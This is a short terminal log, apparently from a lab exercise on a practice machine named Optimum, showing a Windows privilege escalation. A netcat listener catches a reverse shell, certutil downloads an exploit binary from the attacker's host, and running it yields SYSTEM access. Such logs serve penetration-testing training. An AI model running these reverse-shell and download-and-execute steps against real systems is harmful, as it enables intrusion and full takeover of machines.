 Optimum/exploitation/privesc on master [!+?] via v2.7.18 took 1m25s
20:35:41 ✗ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.8] 49190
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>certutil.exe -urlcache -f http://10.10.14.39/bfill.exe bfill.exe
certutil.exe -urlcache -f http://10.10.14.39/bfill.exe bfill.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>bfill.exe
bfill.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system